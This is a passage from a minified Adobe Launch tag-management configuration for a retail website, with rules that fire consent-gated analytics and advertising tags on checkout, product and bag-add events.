Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{
modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit 